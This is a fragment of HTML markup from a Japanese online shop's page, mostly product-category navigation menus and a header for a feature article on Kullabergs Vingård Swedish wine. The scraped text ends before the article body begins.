    </svg><li class="nav-dropdown__item"><a href="/collections/stationery" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/notebooks" class="nav-dropdown__link link" data-type="menuitem">ノート</a></li><li class="nav-dropdown__item"><a href="/collections/maskingtapes" class="nav-dropdown__link link" data-type="menuitem">マスキングテープ</a></li><li class="nav-dropdown__item"><a href="/collections/stickers" class="nav-dropdown__link link" data-type="menuitem">シール</a></li><li class="nav-dropdown__item"><a href="/collections/postcards" class="nav-dropdown__link link" data-type="menuitem">カード</a></li><li class="nav-dropdown__item"><a href="/collections/painting-materials" class="nav-dropdown__link link" data-type="menuitem">画材</a></li><li class="nav-dropdown__item"><a href="/collections/plastic-folder" class="nav-dropdown__link link" data-type="menuitem">マグネット</a></li><li class="nav-dropdown__item"><a href="/collections/%E3%83%88%E3%83%83%E3%83%97_%E3%82%AF%E3%83%AA%E3%82%A2%E3%83%95%E3%82%A1%E3%82%A4%E3%83%AB" class="nav-dropdown__link link" data-type="menuitem">クリアファイル</a></li><li class="nav-dropdown__item"><a href="/collections/daily-planner-calender" class="nav-dropdown__link link" data-type="menuitem">手帳・カレンダー</a></li><li class="nav-dropdown__item"><a href="/collections/stationery-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-5" aria-haspopup="true">食まわり<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-5" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/about-food" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item "><a href="/collections/kitchenware" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-5-0" aria-haspopup="true">キッチン用品<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-5-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/kitchenware" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/dishcloths" class="nav-dropdown__link link" data-type="menuitem">ふきん・クロス</a></li><li class="nav-dropdown__item"><a href="/collections/tray" class="nav-dropdown__link link" data-type="menuitem">トレイ・ボード</a></li><li class="nav-dropdown__item"><a href="/collections/coasters" class="nav-dropdown__link link" data-type="menuitem">コースター</a></li><li class="nav-dropdown__item"><a href="/collections/coffee-maker" class="nav-dropdown__link link" data-type="menuitem">コーヒーメーカー</a></li><li class="nav-dropdown__item"><a href="/collections/teapot" class="nav-dropdown__link link" data-type="menuitem">ティーポット</a></li><li class="nav-dropdown__item"><a href="/collections/kitchenware-ecobag" class="nav-dropdown__link link" data-type="menuitem">エコバッグ</a></li><li class="nav-dropdown__item"><a href="/collections/apron" class="nav-dropdown__link link" data-type="menuitem">エプロン</a></li><li class="nav-dropdown__item"><a href="/collections/electronic-goods" class="nav-dropdown__link link" data-type="menuitem">電化製品</a></li><li class="nav-dropdown__item"><a href="/collections/kitchenware-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/tableware" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-5-1" aria-haspopup="true">食器<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-5-1" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/tableware" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/plates" class="nav-dropdown__link link" data-type="menuitem">お皿・プレート</a></li><li class="nav-dropdown__item"><a href="/collections/bowls" class="nav-dropdown__link link" data-type="menuitem">ボウル・お椀</a></li><li class="nav-dropdown__item"><a href="/collections/cup-and-saucer" class="nav-dropdown__link link" data-type="menuitem">カップ&ソーサー</a></li><li class="nav-dropdown__item"><a href="/collections/mugcups" class="nav-dropdown__link link" data-type="menuitem">マグカップ</a></li><li class="nav-dropdown__item"><a href="/collections/tableware-glass" class="nav-dropdown__link link" data-type="menuitem">グラス</a></li><li class="nav-dropdown__item"><a href="/collections/spoon-fork" class="nav-dropdown__link link" data-type="menuitem">スプーン・フォーク</a></li><li class="nav-dropdown__item"><a href="/collections/lunchbox" class="nav-dropdown__link link" data-type="menuitem">ランチボックス</a></li><li class="nav-dropdown__item"><a href="/collections/tumbler" class="nav-dropdown__link link" data-type="menuitem">タンブラー</a></li><li class="nav-dropdown__item"><a href="/collections/enamels-containers" class="nav-dropdown__link link" data-type="menuitem">琺瑯・容器</a></li><li class="nav-dropdown__item"><a href="/collections/teapot" class="nav-dropdown__link link" data-type="menuitem">ティーポット</a></li><li class="nav-dropdown__item"><a href="/collections/drinking-vessel" class="nav-dropdown__link link" data-type="menuitem">酒器</a></li><li class="nav-dropdown__item"><a href="/collections/chopsticks" class="nav-dropdown__link link" data-type="menuitem">お箸・箸置き</a></li><li class="nav-dropdown__item"><a href="/collections/tableware-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/food-and-drink" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-5-2" aria-haspopup="true">フード・ドリンク<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-5-2" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/food-and-drink" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/food-snack" class="nav-dropdown__link link" data-type="menuitem">お菓子</a></li><li class="nav-dropdown__item"><a href="/collections/wine" class="nav-dropdown__link link" data-type="menuitem">ワイン</a></li><li class="nav-dropdown__item"><a href="/collections/food-and-drink-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-6" aria-haspopup="true">未来へ<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-6" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/about-future" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item "><a href="/collections/kids-and-baby" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-6-0" aria-haspopup="true">キッズ・ベビー<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="desktop-menu-0-6-0" class="nav-dropdown " data-type="menu" aria-hidden="true" role="list"><svg focusable="false" class="icon icon--nav-triangle-left " viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#fefefe"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e2e2e2"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/kids-and-baby" class="nav-dropdown__link link" data-type="menuitem">すべてみる</a></li><li class="nav-dropdown__item"><a href="/collections/kids-clothes" class="nav-dropdown__link link" data-type="menuitem">服</a></li><li class="nav-dropdown__item"><a href="/collections/kids-picture-books" class="nav-dropdown__link link" data-type="menuitem">絵本</a></li><li class="nav-dropdown__item"><a href="/collections/kids-tableware" class="nav-dropdown__link link" data-type="menuitem">食器</a></li><li class="nav-dropdown__item"><a href="/collections/kids-toys-stuffed-toys" class="nav-dropdown__link link" data-type="menuitem">玩具・ぬいぐるみ</a></li><li class="nav-dropdown__item"><a href="/collections/kids-and-baby-others" class="nav-dropdown__link link" data-type="menuitem">その他</a></li></ul></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-7" aria-haspopup="true">Tonkachi Books<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-7" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/collections/tonkachi-books" class="nav-dropdown__link link" data-type="menuitem">くわしくみる</a></li><li class="nav-dropdown__item "><a href="/collections/tkb-gf" class="nav-dropdown__link link" data-type="menuitem">M.B.Goffstein</a></li><li class="nav-dropdown__item "><a href="/collections/tkb-ll" class="nav-dropdown__link link" data-type="menuitem">Lisa Larson</a></li><li class="nav-dropdown__item "><a href="/collections/tkb-lbs" class="nav-dropdown__link link" data-type="menuitem">Lester Bangs</a></li><li class="nav-dropdown__item "><a href="/collections/tkb-eb" class="nav-dropdown__link link" data-type="menuitem">Eleonor Boström</a></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-8" aria-haspopup="true">TONKACHI<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-8" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/blogs/about-tonkachi/company" class="nav-dropdown__link link" data-type="menuitem">トンカチについて</a></li><li class="nav-dropdown__item "><a href="/blogs/about-tonkachi/shop" class="nav-dropdown__link link" data-type="menuitem">直営店</a></li><li class="nav-dropdown__item "><a href="/blogs/about-tonkachi/tonkachi-gallery" class="nav-dropdown__link link" data-type="menuitem">ギャラリー</a></li><li class="nav-dropdown__item "><a href="https://shop.tonkachi.co.jp/blogs/about-tonkachi/kissa_bar" class="nav-dropdown__link link" data-type="menuitem">バー</a></li><li class="nav-dropdown__item "><a href="/blogs/about-tonkachi/books" class="nav-dropdown__link link" data-type="menuitem">ブックス</a></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-9" aria-haspopup="true">はじめての方へ<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-9" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="/pages/guide" class="nav-dropdown__link link" data-type="menuitem">ご利用ガイド</a></li><li class="nav-dropdown__item "><a href="/blogs/important_notes" class="nav-dropdown__link link" data-type="menuitem">商品についてのご注意</a></li><li class="nav-dropdown__item "><a href="/pages/contract" class="nav-dropdown__link link" data-type="menuitem">特定商取引法・古物営業法・酒税法に基づく表記</a></li></ul></li><li class="nav-bar__item"><a href="#" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-controls="desktop-menu-0-10" aria-haspopup="true">法人の方へ<svg focusable="false" class="icon icon--arrow-bottom " viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg focusable="false" class="icon icon--nav-triangle " viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#fefefe"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e2e2e2"></path>
      </g>
    </svg></a><ul id="desktop-menu-0-10" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true" role="list"><li class="nav-dropdown__item "><a href="https://tonkachi.co.jp/contact/" class="nav-dropdown__link link" data-type="menuitem">法人に関するお問い合わせ</a></li></ul></li></ul>
        </div>
      </div>
    </nav><div class="container--full　" style="height: 40px;" >

    <nav id="js-artist-menu" class="artist-menu">
 
      <div class="artist-menu__header">
       <div class="artist-menu__inner container">
      	<div class="artist-menu__title-inner">
          <div class="artist-menu-bg js-artist-menu-bg"></div>
         
         <h1 class="artist-menu__title">
           <a class="artist-menu__title-link" href="/collections/kullabergs-vingard"　>Kullabergs Vingård
</a>
          </h1>
          <div  id="js-artist-menu-title" class="artist-menu__icons" title="Kullabergs Vingårdに関するメニュー">
            <span class="artist-menu__icon-text">MENU</span>
            <span  id="js-menu-icon" class="artist-menu__icon material-icons">menu</span>
          </div>
        </div>
        </div>
      </div>

      <div id="js-artist-menu-list" class="mobile-menu__nav artist-menu__nav" data-type="menu" role="list">
         
			<div id="js-artist-menu-nav-inner" class="artist-menu__nav-inner"><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">NEWS</div><li class="mobile-menu__nav-item"><a href="/blogs/news/tagged/kullabergs-vingard" class="mobile-menu__nav-link">NEWS一覧</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">贈り物</div><li class="mobile-menu__nav-item"><a href="/collections/kv-gift-top" class="mobile-menu__nav-link">贈り物トップ</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">食まわり</div><li class="mobile-menu__nav-item"><a href="/collections/kv-about-food" class="mobile-menu__nav-link">すべてみる</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link js-artist-menu-button" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="artist-panel-2-1" data-action="open-panel">フード・ドリンク<svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">探す</div><li class="mobile-menu__nav-item"><a href="/collections/kv-all-products" class="mobile-menu__nav-link">すべての商品</a></li><li class="mobile-menu__nav-item"><a href="/pages/kv-category__kullabergs-vingard" class="mobile-menu__nav-link">カテゴリ一覧</a></li><li class="mobile-menu__nav-item"><a href="/blogs/special/tagged/kullabergs-vingard" class="mobile-menu__nav-link">特集一覧</a></li><li class="mobile-menu__nav-item"><a href="/blogs/reading-matter/tagged/kullabergs-vingard" class="mobile-menu__nav-link">よみもの一覧</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">その他のアーチスト</div><li class="mobile-menu__nav-item"><a href="/collections/lisa-larson" class="mobile-menu__nav-link">Lisa Larson</a></li><li class="mobile-menu__nav-item"><a href="/collections/donna-wilson" class="mobile-menu__nav-link">Donna Wilson</a></li><li class="mobile-menu__nav-item"><a href="/collections/marianne-hallberg" class="mobile-menu__nav-link">Marianne Hallberg</a></li><li class="mobile-menu__nav-item"><a href="/collections/eleonor-bostrom" class="mobile-menu__nav-link">Eleonor Boström</a></li><li class="mobile-menu__nav-item"><a href="/collections/polly-fern" class="mobile-menu__nav-link">Polly Fern</a></li><li class="mobile-menu__nav-item"><a href="/collections/m-b-goffstein" class="mobile-menu__nav-link">M.B.Goffstein</a></li><li class="mobile-menu__nav-item"><a href="/collections/gunnar-larson" class="mobile-menu__nav-link">Gunnar Larson</a></li><li class="mobile-menu__nav-item"><a href="/collections/tse-tse-associees" class="mobile-menu__nav-link">Tsé&Tsé associées</a></li><li class="mobile-menu__nav-item"><a href="/collections/jenni-tuominen" class="mobile-menu__nav-link">Jenni Tuominen</a></li><li class="mobile-menu__nav-item"><a href="/collections/clementine-de-chabaneix" class="mobile-menu__nav-link">Clémentine de Chabaneix</a></li><li class="mobile-menu__nav-item"><a href="/collections/marina-le-gall" class="mobile-menu__nav-link">Marina Le Gall</a></li><li class="mobile-menu__nav-item"><a href="/collections/alessandra-baldereschi" class="mobile-menu__nav-link">Alessandra Baldereschi</a></li><li class="mobile-menu__nav-item"><a href="/collections/apollinaria-broche" class="mobile-menu__nav-link">Apollinaria Broche</a></li></div><div class="mobile-menu__nav-parent"><div class="mobile-menu__nav-item-title">TOPに戻る</div><li class="mobile-menu__nav-item"><a href="/collections/kullabergs-vingard" class="mobile-menu__nav-link">- Kullabergs Vingård TOP</a></li><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link">- Tonkachi Store TOP</a></li></div></div><div id="artist-panel-2-1" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button js-artist-menu-back-button" data-action="close-panel"><svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> 戻る</button>
          </div>

          <div class="mobile-menu__section">
            <ul class="mobile-menu__nav" data-type="menu" role="list">
              <div class="mobile-menu__nav-item-title">フード・ドリンク</div><li class="mobile-menu__nav-item">
                <a href="/collections/kv-food-and-drink" class="mobile-menu__nav-link" data-type="menuitem">すべてみる</a>
              </li><li class="mobile-menu__nav-item">
                <a href="/collections/kv-wine" class="mobile-menu__nav-link" data-type="menuitem">ワイン</a>
              </li></ul>
          </div>
        </div></div>
      
      </nav>
</div></section>

<style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}/*
    .header__logo-image {
      max-width: 115px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 165px !important;
      }
    */
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px var(--border-color) inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>
    
    <main id="main" role="main" class="is-page"><div class="container">
  <nav aria-label="パンくず" class="breadcrumb  artist">
     <ol class="breadcrumb__list" role="list">
       <li class="breadcrumb__item">
         	<a class="breadcrumb__link link" href="/">TOP</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li><li class="breadcrumb__item">
                  <a class="breadcrumb__link link" href="/blogs/special" aria-current="page">特集</a><svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>
       		<li class="breadcrumb__item">
                 <span class="breadcrumb__link" aria-current="page">アートを着る、 スウェーデンワイン</span>
             </li></ol>
  </nav>
</div><div id="shopify-section-template--17366044115084__shogun-helper" class="shopify-section">






  <script type="text/javascript">
    window.__shgProducts = window.__shgProducts || {};
    

      
    
  </script>



  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"JPY":{"currency":"JPY","currency_symbol":"¥","currency_symbol_location":"left","decimal_places":0,"decimal_separator":".","thousands_separator":","},"USD":{"currency":"USD","currency_symbol":"$","currency_symbol_location":"left","decimal_places":0,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "JPY",
      currency_symbol: "¥",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>



</div><div id="shopify-section-template--17366044115084__main" class="shopify-section"><article data-section-id="template--17366044115084__main" data-section-type="blog-post">
  <div class="container">
    <header class="page__header page__header--stack">
       
      
      <h1 class="page__title heading h1 blog">アートを着る、 スウェーデンワイン</h1><div class="page__meta">
          <div class=" article-item__meta-item--tag"><a href="/blogs/special/tagged/kullabergs-vingard" class="link">Kullabergs Vingård</a></div><time class="page__meta-item page__meta-item--date">2024.09.01</time>
        </div></header><div class="blog-container">
      <div class="blog-post special">
        
<div class="article__inner special">
          <div class="article__content rte">
